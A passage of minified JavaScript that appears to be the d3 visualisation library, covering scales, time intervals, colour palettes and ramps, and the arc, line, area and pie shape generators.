n=f();return(t=w(t,n[0],n[n.length-1],e))?f(ug(n,t)):l},l.copy=function(){return ng(l,om(t,e,n,r,a,o,s,c,u))},l}var sm=function(){return Rp.apply(om(Fg,jg,zg,ny,ay,cy,hy,py,Uy).domain([new Date(2e3,0,1),new Date(2e3,0,2)]),arguments)},cm=Bg((function(t){t.setUTCDate(1),t.setUTCHours(0,0,0,0)}),(function(t,e){t.setUTCMonth(t.getUTCMonth()+e)}),(function(t,e){return e.getUTCMonth()-t.getUTCMonth()+12*(e.getUTCFullYear()-t.getUTCFullYear())}),(function(t){return t.getUTCMonth()})),um=cm,lm=cm.range,hm=Bg((function(t){t.setUTCMinutes(0,0,0)}),(function(t,e){t.setTime(+t+36e5*e)}),(function(t,e){return(e-t)/36e5}),(function(t){return t.getUTCHours()})),fm=hm,dm=hm.range,pm=Bg((function(t){t.setUTCSeconds(0,0)}),(function(t,e){t.setTime(+t+6e4*e)}),(function(t,e){return(e-t)/6e4}),(function(t){return t.getUTCMinutes()})),gm=pm,ym=pm.range,vm=function(){return Rp.apply(om(Fy,um,vy,Ny,fm,gm,hy,py,Wy).domain([Date.UTC(2e3,0,1),Date.UTC(2e3,0,2)]),arguments)};function mm(){var t,e,n,r,i,a=0,o=1,s=Jp,c=!1;function u(e){return isNaN(e=+e)?i:s(0===n?.5:(e=(r(e)-t)*n,c?Math.max(0,Math.min(1,e)):e))}return u.domain=function(i){return arguments.length?(t=r(a=+i[0]),e=r(o=+i[1]),n=t===e?0:1/(e-t),u):[a,o]},u.clamp=function(t){return arguments.length?(c=!!t,u):c},u.interpolator=function(t){return arguments.length?(s=t,u):s},u.unknown=function(t){return arguments.length?(i=t,u):i},function(i){return r=i,t=i(a),e=i(o),n=t===e?0:1/(e-t),u}}function bm(t,e){return e.domain(t.domain()).interpolator(t.interpolator()).clamp(t.clamp()).unknown(t.unknown())}function xm(){var t=og(mm()(Jp));return t.copy=function(){return bm(t,xm())},Yp.apply(t,arguments)}function _m(){var t=yg(mm()).domain([1,10]);return t.copy=function(){return bm(t,_m()).base(t.base())},Yp.apply(t,arguments)}function km(){var t=xg(mm());return t.copy=function(){return bm(t,km()).constant(t.constant())},Yp.apply(t,arguments)}function wm(){var t=Tg(mm());return t.copy=function(){return bm(t,wm()).exponent(t.exponent())},Yp.apply(t,arguments)}function Em(){return wm.apply(null,arguments).exponent(.5)}function Tm(){var t=[],e=Jp;function n(n){if(!isNaN(n=+n))return e((c(t,n)-1)/(t.length-1))}return n.domain=function(e){if(!arguments.length)return t.slice();t=[];for(var i,a=0,o=e.length;a<o;++a)null==(i=e[a])||isNaN(i=+i)||t.push(i);return t.sort(r),n},n.interpolator=function(t){return arguments.length?(e=t,n):e},n.copy=function(){return Tm(e).domain(t)},Yp.apply(n,arguments)}function Cm(){var t,e,n,r,i,a,o,s=0,c=.5,u=1,l=Jp,h=!1;function f(t){return isNaN(t=+t)?o:(t=.5+((t=+a(t))-e)*(t<e?r:i),l(h?Math.max(0,Math.min(1,t)):t))}return f.domain=function(o){return arguments.length?(t=a(s=+o[0]),e=a(c=+o[1]),n=a(u=+o[2]),r=t===e?0:.5/(e-t),i=e===n?0:.5/(n-e),f):[s,c,u]},f.clamp=function(t){return arguments.length?(h=!!t,f):h},f.interpolator=function(t){return arguments.length?(l=t,f):l},f.unknown=function(t){return arguments.length?(o=t,f):o},function(o){return a=o,t=o(s),e=o(c),n=o(u),r=t===e?0:.5/(e-t),i=e===n?0:.5/(n-e),f}}function Am(){var t=og(Cm()(Jp));return t.copy=function(){return bm(t,Am())},Yp.apply(t,arguments)}function Sm(){var t=yg(Cm()).domain([.1,1,10]);return t.copy=function(){return bm(t,Sm()).base(t.base())},Yp.apply(t,arguments)}function Mm(){var t=xg(Cm());return t.copy=function(){return bm(t,Mm()).constant(t.constant())},Yp.apply(t,arguments)}function Om(){var t=Tg(Cm());return t.copy=function(){return bm(t,Om()).exponent(t.exponent())},Yp.apply(t,arguments)}function Dm(){return Om.apply(null,arguments).exponent(.5)}var Nm=function(t){for(var e=t.length/6|0,n=new Array(e),r=0;r<e;)n[r]="#"+t.slice(6*r,6*++r);return n},Bm=Nm("1f77b4ff7f0e2ca02cd627289467bd8c564be377c27f7f7fbcbd2217becf"),Lm=Nm("7fc97fbeaed4fdc086ffff99386cb0f0027fbf5b17666666"),Fm=Nm("1b9e77d95f027570b3e7298a66a61ee6ab02a6761d666666"),Pm=Nm("a6cee31f78b4b2df8a33a02cfb9a99e31a1cfdbf6fff7f00cab2d66a3d9affff99b15928"),Im=Nm("fbb4aeb3cde3ccebc5decbe4fed9a6ffffcce5d8bdfddaecf2f2f2"),jm=Nm("b3e2cdfdcdaccbd5e8f4cae4e6f5c9fff2aef1e2cccccccc"),Rm=Nm("e41a1c377eb84daf4a984ea3ff7f00ffff33a65628f781bf999999"),Ym=Nm("66c2a5fc8d628da0cbe78ac3a6d854ffd92fe5c494b3b3b3"),zm=Nm("8dd3c7ffffb3bebadafb807280b1d3fdb462b3de69fccde5d9d9d9bc80bdccebc5ffed6f"),Um=Nm("4e79a7f28e2ce1575976b7b259a14fedc949af7aa1ff9da79c755fbab0ab"),$m=function(t){return pn(t[t.length-1])},Wm=new Array(3).concat("d8b365f5f5f55ab4ac","a6611adfc27d80cdc1018571","a6611adfc27df5f5f580cdc1018571","8c510ad8b365f6e8c3c7eae55ab4ac01665e","8c510ad8b365f6e8c3f5f5f5c7eae55ab4ac01665e","8c510abf812ddfc27df6e8c3c7eae580cdc135978f01665e","8c510abf812ddfc27df6e8c3f5f5f5c7eae580cdc135978f01665e","5430058c510abf812ddfc27df6e8c3c7eae580cdc135978f01665e003c30","5430058c510abf812ddfc27df6e8c3f5f5f5c7eae580cdc135978f01665e003c30").map(Nm),Vm=$m(Wm),Hm=new Array(3).concat("af8dc3f7f7f77fbf7b","7b3294c2a5cfa6dba0008837","7b3294c2a5cff7f7f7a6dba0008837","762a83af8dc3e7d4e8d9f0d37fbf7b1b7837","762a83af8dc3e7d4e8f7f7f7d9f0d37fbf7b1b7837","762a839970abc2a5cfe7d4e8d9f0d3a6dba05aae611b7837","762a839970abc2a5cfe7d4e8f7f7f7d9f0d3a6dba05aae611b7837","40004b762a839970abc2a5cfe7d4e8d9f0d3a6dba05aae611b783700441b","40004b762a839970abc2a5cfe7d4e8f7f7f7d9f0d3a6dba05aae611b783700441b").map(Nm),Gm=$m(Hm),qm=new Array(3).concat("e9a3c9f7f7f7a1d76a","d01c8bf1b6dab8e1864dac26","d01c8bf1b6daf7f7f7b8e1864dac26","c51b7de9a3c9fde0efe6f5d0a1d76a4d9221","c51b7de9a3c9fde0eff7f7f7e6f5d0a1d76a4d9221","c51b7dde77aef1b6dafde0efe6f5d0b8e1867fbc414d9221","c51b7dde77aef1b6dafde0eff7f7f7e6f5d0b8e1867fbc414d9221","8e0152c51b7dde77aef1b6dafde0efe6f5d0b8e1867fbc414d9221276419","8e0152c51b7dde77aef1b6dafde0eff7f7f7e6f5d0b8e1867fbc414d9221276419").map(Nm),Xm=$m(qm),Zm=new Array(3).concat("998ec3f7f7f7f1a340","5e3c99b2abd2fdb863e66101","5e3c99b2abd2f7f7f7fdb863e66101","542788998ec3d8daebfee0b6f1a340b35806","542788998ec3d8daebf7f7f7fee0b6f1a340b35806","5427888073acb2abd2d8daebfee0b6fdb863e08214b35806","5427888073acb2abd2d8daebf7f7f7fee0b6fdb863e08214b35806","2d004b5427888073acb2abd2d8daebfee0b6fdb863e08214b358067f3b08","2d004b5427888073acb2abd2d8daebf7f7f7fee0b6fdb863e08214b358067f3b08").map(Nm),Jm=$m(Zm),Qm=new Array(3).concat("ef8a62f7f7f767a9cf","ca0020f4a58292c5de0571b0","ca0020f4a582f7f7f792c5de0571b0","b2182bef8a62fddbc7d1e5f067a9cf2166ac","b2182bef8a62fddbc7f7f7f7d1e5f067a9cf2166ac","b2182bd6604df4a582fddbc7d1e5f092c5de4393c32166ac","b2182bd6604df4a582fddbc7f7f7f7d1e5f092c5de4393c32166ac","67001fb2182bd6604df4a582fddbc7d1e5f092c5de4393c32166ac053061","67001fb2182bd6604df4a582fddbc7f7f7f7d1e5f092c5de4393c32166ac053061").map(Nm),Km=$m(Qm),tb=new Array(3).concat("ef8a62ffffff999999","ca0020f4a582bababa404040","ca0020f4a582ffffffbababa404040","b2182bef8a62fddbc7e0e0e09999994d4d4d","b2182bef8a62fddbc7ffffffe0e0e09999994d4d4d","b2182bd6604df4a582fddbc7e0e0e0bababa8787874d4d4d","b2182bd6604df4a582fddbc7ffffffe0e0e0bababa8787874d4d4d","67001fb2182bd6604df4a582fddbc7e0e0e0bababa8787874d4d4d1a1a1a","67001fb2182bd6604df4a582fddbc7ffffffe0e0e0bababa8787874d4d4d1a1a1a").map(Nm),eb=$m(tb),nb=new Array(3).concat("fc8d59ffffbf91bfdb","d7191cfdae61abd9e92c7bb6","d7191cfdae61ffffbfabd9e92c7bb6","d73027fc8d59fee090e0f3f891bfdb4575b4","d73027fc8d59fee090ffffbfe0f3f891bfdb4575b4","d73027f46d43fdae61fee090e0f3f8abd9e974add14575b4","d73027f46d43fdae61fee090ffffbfe0f3f8abd9e974add14575b4","a50026d73027f46d43fdae61fee090e0f3f8abd9e974add14575b4313695","a50026d73027f46d43fdae61fee090ffffbfe0f3f8abd9e974add14575b4313695").map(Nm),rb=$m(nb),ib=new Array(3).concat("fc8d59ffffbf91cf60","d7191cfdae61a6d96a1a9641","d7191cfdae61ffffbfa6d96a1a9641","d73027fc8d59fee08bd9ef8b91cf601a9850","d73027fc8d59fee08bffffbfd9ef8b91cf601a9850","d73027f46d43fdae61fee08bd9ef8ba6d96a66bd631a9850","d73027f46d43fdae61fee08bffffbfd9ef8ba6d96a66bd631a9850","a50026d73027f46d43fdae61fee08bd9ef8ba6d96a66bd631a9850006837","a50026d73027f46d43fdae61fee08bffffbfd9ef8ba6d96a66bd631a9850006837").map(Nm),ab=$m(ib),ob=new Array(3).concat("fc8d59ffffbf99d594","d7191cfdae61abdda42b83ba","d7191cfdae61ffffbfabdda42b83ba","d53e4ffc8d59fee08be6f59899d5943288bd","d53e4ffc8d59fee08bffffbfe6f59899d5943288bd","d53e4ff46d43fdae61fee08be6f598abdda466c2a53288bd","d53e4ff46d43fdae61fee08bffffbfe6f598abdda466c2a53288bd","9e0142d53e4ff46d43fdae61fee08be6f598abdda466c2a53288bd5e4fa2","9e0142d53e4ff46d43fdae61fee08bffffbfe6f598abdda466c2a53288bd5e4fa2").map(Nm),sb=$m(ob),cb=new Array(3).concat("e5f5f999d8c92ca25f","edf8fbb2e2e266c2a4238b45","edf8fbb2e2e266c2a42ca25f006d2c","edf8fbccece699d8c966c2a42ca25f006d2c","edf8fbccece699d8c966c2a441ae76238b45005824","f7fcfde5f5f9ccece699d8c966c2a441ae76238b45005824","f7fcfde5f5f9ccece699d8c966c2a441ae76238b45006d2c00441b").map(Nm),ub=$m(cb),lb=new Array(3).concat("e0ecf49ebcda8856a7","edf8fbb3cde38c96c688419d","edf8fbb3cde38c96c68856a7810f7c","edf8fbbfd3e69ebcda8c96c68856a7810f7c","edf8fbbfd3e69ebcda8c96c68c6bb188419d6e016b","f7fcfde0ecf4bfd3e69ebcda8c96c68c6bb188419d6e016b","f7fcfde0ecf4bfd3e69ebcda8c96c68c6bb188419d810f7c4d004b").map(Nm),hb=$m(lb),fb=new Array(3).concat("e0f3dba8ddb543a2ca","f0f9e8bae4bc7bccc42b8cbe","f0f9e8bae4bc7bccc443a2ca0868ac","f0f9e8ccebc5a8ddb57bccc443a2ca0868ac","f0f9e8ccebc5a8ddb57bccc44eb3d32b8cbe08589e","f7fcf0e0f3dbccebc5a8ddb57bccc44eb3d32b8cbe08589e","f7fcf0e0f3dbccebc5a8ddb57bccc44eb3d32b8cbe0868ac084081").map(Nm),db=$m(fb),pb=new Array(3).concat("fee8c8fdbb84e34a33","fef0d9fdcc8afc8d59d7301f","fef0d9fdcc8afc8d59e34a33b30000","fef0d9fdd49efdbb84fc8d59e34a33b30000","fef0d9fdd49efdbb84fc8d59ef6548d7301f990000","fff7ecfee8c8fdd49efdbb84fc8d59ef6548d7301f990000","fff7ecfee8c8fdd49efdbb84fc8d59ef6548d7301fb300007f0000").map(Nm),gb=$m(pb),yb=new Array(3).concat("ece2f0a6bddb1c9099","f6eff7bdc9e167a9cf02818a","f6eff7bdc9e167a9cf1c9099016c59","f6eff7d0d1e6a6bddb67a9cf1c9099016c59","f6eff7d0d1e6a6bddb67a9cf3690c002818a016450","fff7fbece2f0d0d1e6a6bddb67a9cf3690c002818a016450","fff7fbece2f0d0d1e6a6bddb67a9cf3690c002818a016c59014636").map(Nm),vb=$m(yb),mb=new Array(3).concat("ece7f2a6bddb2b8cbe","f1eef6bdc9e174a9cf0570b0","f1eef6bdc9e174a9cf2b8cbe045a8d","f1eef6d0d1e6a6bddb74a9cf2b8cbe045a8d","f1eef6d0d1e6a6bddb74a9cf3690c00570b0034e7b","fff7fbece7f2d0d1e6a6bddb74a9cf3690c00570b0034e7b","fff7fbece7f2d0d1e6a6bddb74a9cf3690c00570b0045a8d023858").map(Nm),bb=$m(mb),xb=new Array(3).concat("e7e1efc994c7dd1c77","f1eef6d7b5d8df65b0ce1256","f1eef6d7b5d8df65b0dd1c77980043","f1eef6d4b9dac994c7df65b0dd1c77980043","f1eef6d4b9dac994c7df65b0e7298ace125691003f","f7f4f9e7e1efd4b9dac994c7df65b0e7298ace125691003f","f7f4f9e7e1efd4b9dac994c7df65b0e7298ace125698004367001f").map(Nm),_b=$m(xb),kb=new Array(3).concat("fde0ddfa9fb5c51b8a","feebe2fbb4b9f768a1ae017e","feebe2fbb4b9f768a1c51b8a7a0177","feebe2fcc5c0fa9fb5f768a1c51b8a7a0177","feebe2fcc5c0fa9fb5f768a1dd3497ae017e7a0177","fff7f3fde0ddfcc5c0fa9fb5f768a1dd3497ae017e7a0177","fff7f3fde0ddfcc5c0fa9fb5f768a1dd3497ae017e7a017749006a").map(Nm),wb=$m(kb),Eb=new Array(3).concat("edf8b17fcdbb2c7fb8","ffffcca1dab441b6c4225ea8","ffffcca1dab441b6c42c7fb8253494","ffffccc7e9b47fcdbb41b6c42c7fb8253494","ffffccc7e9b47fcdbb41b6c41d91c0225ea80c2c84","ffffd9edf8b1c7e9b47fcdbb41b6c41d91c0225ea80c2c84","ffffd9edf8b1c7e9b47fcdbb41b6c41d91c0225ea8253494081d58").map(Nm),Tb=$m(Eb),Cb=new Array(3).concat("f7fcb9addd8e31a354","ffffccc2e69978c679238443","ffffccc2e69978c67931a354006837","ffffccd9f0a3addd8e78c67931a354006837","ffffccd9f0a3addd8e78c67941ab5d238443005a32","ffffe5f7fcb9d9f0a3addd8e78c67941ab5d238443005a32","ffffe5f7fcb9d9f0a3addd8e78c67941ab5d238443006837004529").map(Nm),Ab=$m(Cb),Sb=new Array(3).concat("fff7bcfec44fd95f0e","ffffd4fed98efe9929cc4c02","ffffd4fed98efe9929d95f0e993404","ffffd4fee391fec44ffe9929d95f0e993404","ffffd4fee391fec44ffe9929ec7014cc4c028c2d04","ffffe5fff7bcfee391fec44ffe9929ec7014cc4c028c2d04","ffffe5fff7bcfee391fec44ffe9929ec7014cc4c02993404662506").map(Nm),Mb=$m(Sb),Ob=new Array(3).concat("ffeda0feb24cf03b20","ffffb2fecc5cfd8d3ce31a1c","ffffb2fecc5cfd8d3cf03b20bd0026","ffffb2fed976feb24cfd8d3cf03b20bd0026","ffffb2fed976feb24cfd8d3cfc4e2ae31a1cb10026","ffffccffeda0fed976feb24cfd8d3cfc4e2ae31a1cb10026","ffffccffeda0fed976feb24cfd8d3cfc4e2ae31a1cbd0026800026").map(Nm),Db=$m(Ob),Nb=new Array(3).concat("deebf79ecae13182bd","eff3ffbdd7e76baed62171b5","eff3ffbdd7e76baed63182bd08519c","eff3ffc6dbef9ecae16baed63182bd08519c","eff3ffc6dbef9ecae16baed64292c62171b5084594","f7fbffdeebf7c6dbef9ecae16baed64292c62171b5084594","f7fbffdeebf7c6dbef9ecae16baed64292c62171b508519c08306b").map(Nm),Bb=$m(Nb),Lb=new Array(3).concat("e5f5e0a1d99b31a354","edf8e9bae4b374c476238b45","edf8e9bae4b374c47631a354006d2c","edf8e9c7e9c0a1d99b74c47631a354006d2c","edf8e9c7e9c0a1d99b74c47641ab5d238b45005a32","f7fcf5e5f5e0c7e9c0a1d99b74c47641ab5d238b45005a32","f7fcf5e5f5e0c7e9c0a1d99b74c47641ab5d238b45006d2c00441b").map(Nm),Fb=$m(Lb),Pb=new Array(3).concat("f0f0f0bdbdbd636363","f7f7f7cccccc969696525252","f7f7f7cccccc969696636363252525","f7f7f7d9d9d9bdbdbd969696636363252525","f7f7f7d9d9d9bdbdbd969696737373525252252525","fffffff0f0f0d9d9d9bdbdbd969696737373525252252525","fffffff0f0f0d9d9d9bdbdbd969696737373525252252525000000").map(Nm),Ib=$m(Pb),jb=new Array(3).concat("efedf5bcbddc756bb1","f2f0f7cbc9e29e9ac86a51a3","f2f0f7cbc9e29e9ac8756bb154278f","f2f0f7dadaebbcbddc9e9ac8756bb154278f","f2f0f7dadaebbcbddc9e9ac8807dba6a51a34a1486","fcfbfdefedf5dadaebbcbddc9e9ac8807dba6a51a34a1486","fcfbfdefedf5dadaebbcbddc9e9ac8807dba6a51a354278f3f007d").map(Nm),Rb=$m(jb),Yb=new Array(3).concat("fee0d2fc9272de2d26","fee5d9fcae91fb6a4acb181d","fee5d9fcae91fb6a4ade2d26a50f15","fee5d9fcbba1fc9272fb6a4ade2d26a50f15","fee5d9fcbba1fc9272fb6a4aef3b2ccb181d99000d","fff5f0fee0d2fcbba1fc9272fb6a4aef3b2ccb181d99000d","fff5f0fee0d2fcbba1fc9272fb6a4aef3b2ccb181da50f1567000d").map(Nm),zb=$m(Yb),Ub=new Array(3).concat("fee6cefdae6be6550d","feeddefdbe85fd8d3cd94701","feeddefdbe85fd8d3ce6550da63603","feeddefdd0a2fdae6bfd8d3ce6550da63603","feeddefdd0a2fdae6bfd8d3cf16913d948018c2d04","fff5ebfee6cefdd0a2fdae6bfd8d3cf16913d948018c2d04","fff5ebfee6cefdd0a2fdae6bfd8d3cf16913d94801a636037f2704").map(Nm),$b=$m(Ub),Wb=function(t){return t=Math.max(0,Math.min(1,t)),"rgb("+Math.max(0,Math.min(255,Math.round(-4.54-t*(35.34-t*(2381.73-t*(6402.7-t*(7024.72-2710.57*t)))))))+", "+Math.max(0,Math.min(255,Math.round(32.49+t*(170.73+t*(52.82-t*(131.46-t*(176.58-67.37*t)))))))+", "+Math.max(0,Math.min(255,Math.round(81.24+t*(442.36-t*(2482.43-t*(6167.24-t*(6614.94-2475.67*t)))))))+")"},Vb=kp(Oa(300,.5,0),Oa(-240,.5,1)),Hb=kp(Oa(-100,.75,.35),Oa(80,1.5,.8)),Gb=kp(Oa(260,.75,.35),Oa(80,1.5,.8)),qb=Oa(),Xb=function(t){(t<0||t>1)&&(t-=Math.floor(t));var e=Math.abs(t-.5);return qb.h=360*t-100,qb.s=1.5-1.5*e,qb.l=.8-.9*e,qb+""},Zb=Ge(),Jb=Math.PI/3,Qb=2*Math.PI/3,Kb=function(t){var e;return t=(.5-t)*Math.PI,Zb.r=255*(e=Math.sin(t))*e,Zb.g=255*(e=Math.sin(t+Jb))*e,Zb.b=255*(e=Math.sin(t+Qb))*e,Zb+""},tx=function(t){return t=Math.max(0,Math.min(1,t)),"rgb("+Math.max(0,Math.min(255,Math.round(34.61+t*(1172.33-t*(10793.56-t*(33300.12-t*(38394.49-14825.05*t)))))))+", "+Math.max(0,Math.min(255,Math.round(23.31+t*(557.33+t*(1225.33-t*(3574.96-t*(1073.77+707.56*t)))))))+", "+Math.max(0,Math.min(255,Math.round(27.2+t*(3211.1-t*(15327.97-t*(27814-t*(22569.18-6838.66*t)))))))+")"};function ex(t){var e=t.length;return function(n){return t[Math.max(0,Math.min(e-1,Math.floor(n*e)))]}}var nx=ex(Nm("[base64]")),rx=ex(Nm("[base64]")),ix=ex(Nm("[base64]")),ax=ex(Nm("[base64]")),ox=function(t){return ke(ne(t).call(document.documentElement))},sx=0;function cx(){return new ux}function ux(){this._="@"+(++sx).toString(36)}ux.prototype=cx.prototype={constructor:ux,get:function(t){for(var e=this._;!(e in t);)if(!(t=t.parentNode))return;return t[e]},set:function(t,e){return t[this._]=e},remove:function(t){return this._ in t&&delete t[this._]},toString:function(){return this._}};var lx=function(t){return"string"==typeof t?new be([document.querySelectorAll(t)],[document.documentElement]):new be([null==t?[]:t],me)},hx=function(t,e){null==e&&(e=Mn().touches);for(var n=0,r=e?e.length:0,i=new Array(r);n<r;++n)i[n]=On(t,e[n]);return i},fx=function(t){return function(){return t}},dx=Math.abs,px=Math.atan2,gx=Math.cos,yx=Math.max,vx=Math.min,mx=Math.sin,bx=Math.sqrt,xx=Math.PI,_x=xx/2,kx=2*xx;function wx(t){return t>1?0:t<-1?xx:Math.acos(t)}function Ex(t){return t>=1?_x:t<=-1?-_x:Math.asin(t)}function Tx(t){return t.innerRadius}function Cx(t){return t.outerRadius}function Ax(t){return t.startAngle}function Sx(t){return t.endAngle}function Mx(t){return t&&t.padAngle}function Ox(t,e,n,r,i,a,o,s){var c=n-t,u=r-e,l=o-i,h=s-a,f=h*c-l*u;if(!(f*f<1e-12))return[t+(f=(l*(e-a)-h*(t-i))/f)*c,e+f*u]}function Dx(t,e,n,r,i,a,o){var s=t-n,c=e-r,u=(o?a:-a)/bx(s*s+c*c),l=u*c,h=-u*s,f=t+l,d=e+h,p=n+l,g=r+h,y=(f+p)/2,v=(d+g)/2,m=p-f,b=g-d,x=m*m+b*b,_=i-a,k=f*g-p*d,w=(b<0?-1:1)*bx(yx(0,_*_*x-k*k)),E=(k*b-m*w)/x,T=(-k*m-b*w)/x,C=(k*b+m*w)/x,A=(-k*m+b*w)/x,S=E-y,M=T-v,O=C-y,D=A-v;return S*S+M*M>O*O+D*D&&(E=C,T=A),{cx:E,cy:T,x01:-l,y01:-h,x11:E*(i/_-1),y11:T*(i/_-1)}}var Nx=function(){var t=Tx,e=Cx,n=fx(0),r=null,i=Ax,a=Sx,o=Mx,s=null;function c(){var c,u,l=+t.apply(this,arguments),h=+e.apply(this,arguments),f=i.apply(this,arguments)-_x,d=a.apply(this,arguments)-_x,p=dx(d-f),g=d>f;if(s||(s=c=Ui()),h<l&&(u=h,h=l,l=u),h>1e-12)if(p>kx-1e-12)s.moveTo(h*gx(f),h*mx(f)),s.arc(0,0,h,f,d,!g),l>1e-12&&(s.moveTo(l*gx(d),l*mx(d)),s.arc(0,0,l,d,f,g));else{var y,v,m=f,b=d,x=f,_=d,k=p,w=p,E=o.apply(this,arguments)/2,T=E>1e-12&&(r?+r.apply(this,arguments):bx(l*l+h*h)),C=vx(dx(h-l)/2,+n.apply(this,arguments)),A=C,S=C;if(T>1e-12){var M=Ex(T/l*mx(E)),O=Ex(T/h*mx(E));(k-=2*M)>1e-12?(x+=M*=g?1:-1,_-=M):(k=0,x=_=(f+d)/2),(w-=2*O)>1e-12?(m+=O*=g?1:-1,b-=O):(w=0,m=b=(f+d)/2)}var D=h*gx(m),N=h*mx(m),B=l*gx(_),L=l*mx(_);if(C>1e-12){var F,P=h*gx(b),I=h*mx(b),j=l*gx(x),R=l*mx(x);if(p<xx&&(F=Ox(D,N,j,R,P,I,B,L))){var Y=D-F[0],z=N-F[1],U=P-F[0],$=I-F[1],W=1/mx(wx((Y*U+z*$)/(bx(Y*Y+z*z)*bx(U*U+$*$)))/2),V=bx(F[0]*F[0]+F[1]*F[1]);A=vx(C,(l-V)/(W-1)),S=vx(C,(h-V)/(W+1))}}w>1e-12?S>1e-12?(y=Dx(j,R,D,N,h,S,g),v=Dx(P,I,B,L,h,S,g),s.moveTo(y.cx+y.x01,y.cy+y.y01),S<C?s.arc(y.cx,y.cy,S,px(y.y01,y.x01),px(v.y01,v.x01),!g):(s.arc(y.cx,y.cy,S,px(y.y01,y.x01),px(y.y11,y.x11),!g),s.arc(0,0,h,px(y.cy+y.y11,y.cx+y.x11),px(v.cy+v.y11,v.cx+v.x11),!g),s.arc(v.cx,v.cy,S,px(v.y11,v.x11),px(v.y01,v.x01),!g))):(s.moveTo(D,N),s.arc(0,0,h,m,b,!g)):s.moveTo(D,N),l>1e-12&&k>1e-12?A>1e-12?(y=Dx(B,L,P,I,l,-A,g),v=Dx(D,N,j,R,l,-A,g),s.lineTo(y.cx+y.x01,y.cy+y.y01),A<C?s.arc(y.cx,y.cy,A,px(y.y01,y.x01),px(v.y01,v.x01),!g):(s.arc(y.cx,y.cy,A,px(y.y01,y.x01),px(y.y11,y.x11),!g),s.arc(0,0,l,px(y.cy+y.y11,y.cx+y.x11),px(v.cy+v.y11,v.cx+v.x11),g),s.arc(v.cx,v.cy,A,px(v.y11,v.x11),px(v.y01,v.x01),!g))):s.arc(0,0,l,_,x,g):s.lineTo(B,L)}else s.moveTo(0,0);if(s.closePath(),c)return s=null,c+""||null}return c.centroid=function(){var n=(+t.apply(this,arguments)+ +e.apply(this,arguments))/2,r=(+i.apply(this,arguments)+ +a.apply(this,arguments))/2-xx/2;return[gx(r)*n,mx(r)*n]},c.innerRadius=function(e){return arguments.length?(t="function"==typeof e?e:fx(+e),c):t},c.outerRadius=function(t){return arguments.length?(e="function"==typeof t?t:fx(+t),c):e},c.cornerRadius=function(t){return arguments.length?(n="function"==typeof t?t:fx(+t),c):n},c.padRadius=function(t){return arguments.length?(r=null==t?null:"function"==typeof t?t:fx(+t),c):r},c.startAngle=function(t){return arguments.length?(i="function"==typeof t?t:fx(+t),c):i},c.endAngle=function(t){return arguments.length?(a="function"==typeof t?t:fx(+t),c):a},c.padAngle=function(t){return arguments.length?(o="function"==typeof t?t:fx(+t),c):o},c.context=function(t){return arguments.length?(s=null==t?null:t,c):s},c};function Bx(t){this._context=t}Bx.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;default:this._context.lineTo(t,e)}}};var Lx=function(t){return new Bx(t)};function Fx(t){return t[0]}function Px(t){return t[1]}var Ix=function(){var t=Fx,e=Px,n=fx(!0),r=null,i=Lx,a=null;function o(o){var s,c,u,l=o.length,h=!1;for(null==r&&(a=i(u=Ui())),s=0;s<=l;++s)!(s<l&&n(c=o[s],s,o))===h&&((h=!h)?a.lineStart():a.lineEnd()),h&&a.point(+t(c,s,o),+e(c,s,o));if(u)return a=null,u+""||null}return o.x=function(e){return arguments.length?(t="function"==typeof e?e:fx(+e),o):t},o.y=function(t){return arguments.length?(e="function"==typeof t?t:fx(+t),o):e},o.defined=function(t){return arguments.length?(n="function"==typeof t?t:fx(!!t),o):n},o.curve=function(t){return arguments.length?(i=t,null!=r&&(a=i(r)),o):i},o.context=function(t){return arguments.length?(null==t?r=a=null:a=i(r=t),o):r},o},jx=function(){var t=Fx,e=null,n=fx(0),r=Px,i=fx(!0),a=null,o=Lx,s=null;function c(c){var u,l,h,f,d,p=c.length,g=!1,y=new Array(p),v=new Array(p);for(null==a&&(s=o(d=Ui())),u=0;u<=p;++u){if(!(u<p&&i(f=c[u],u,c))===g)if(g=!g)l=u,s.areaStart(),s.lineStart();else{for(s.lineEnd(),s.lineStart(),h=u-1;h>=l;--h)s.point(y[h],v[h]);s.lineEnd(),s.areaEnd()}g&&(y[u]=+t(f,u,c),v[u]=+n(f,u,c),s.point(e?+e(f,u,c):y[u],r?+r(f,u,c):v[u]))}if(d)return s=null,d+""||null}function u(){return Ix().defined(i).curve(o).context(a)}return c.x=function(n){return arguments.length?(t="function"==typeof n?n:fx(+n),e=null,c):t},c.x0=function(e){return arguments.length?(t="function"==typeof e?e:fx(+e),c):t},c.x1=function(t){return arguments.length?(e=null==t?null:"function"==typeof t?t:fx(+t),c):e},c.y=function(t){return arguments.length?(n="function"==typeof t?t:fx(+t),r=null,c):n},c.y0=function(t){return arguments.length?(n="function"==typeof t?t:fx(+t),c):n},c.y1=function(t){return arguments.length?(r=null==t?null:"function"==typeof t?t:fx(+t),c):r},c.lineX0=c.lineY0=function(){return u().x(t).y(n)},c.lineY1=function(){return u().x(t).y(r)},c.lineX1=function(){return u().x(e).y(n)},c.defined=function(t){return arguments.length?(i="function"==typeof t?t:fx(!!t),c):i},c.curve=function(t){return arguments.length?(o=t,null!=a&&(s=o(a)),c):o},c.context=function(t){return arguments.length?(null==t?a=s=null:s=o(a=t),c):a},c},Rx=function(t,e){return e<t?-1:e>t?1:e>=t?0:NaN},Yx=function(t){return t},zx=function(){var t=Yx,e=Rx,n=null,r=fx(0),i=fx(kx),a=fx(0);function o(o){var s,c,u,l,h,f=o.length,d=0,p=new Array(f),g=new Array(f),y=+r.apply(this,arguments),v=Math.min(kx,Math.max(-kx,i.apply(this,arguments)-y)),m=Math.min(Math.abs(v)/f,a.apply(this,arguments)),b=m*(v<0?-1:1);for(s=0;s<f;++s)(h=g[p[s]=s]=+t(o[s],s,o))>0&&(d+=h);for(null!=e?p.sort((function(t,n){return e(g[t],g[n])})):null!=n&&p.sort((function(t,e){return n(o[t],o[e])})),s=0,u=d?(v-f*b)/d:0;s<f;++s,y=l)c=p[s],l=y+((h=g[c])>0?h*u:0)+b,g[c]={data:o[c],index:s,value:h,startAngle:y,endAngle:l,padAngle:m};return g}return o.value=function(e){return arguments.length?(t="function"==typeof e?e:fx(+e),o):t},o.sortValues=function(t){return arguments.length?(e=t,n=null,o):e},o.sort=function(t){return 